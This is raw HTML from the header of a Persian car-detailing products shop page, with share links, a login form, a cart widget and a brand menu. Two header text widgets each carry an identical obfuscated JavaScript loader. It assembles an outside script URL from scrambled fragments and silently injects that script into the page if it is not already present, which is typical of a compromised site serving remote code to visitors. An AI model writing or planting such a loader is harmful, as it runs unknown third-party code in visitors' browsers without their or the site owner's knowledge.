					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="c8fad75fe030ad051743f9b07638f0ff"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="3eada32996" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0daa57c5f5" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">9 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>36.035.000</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">9 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>36.035.000</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
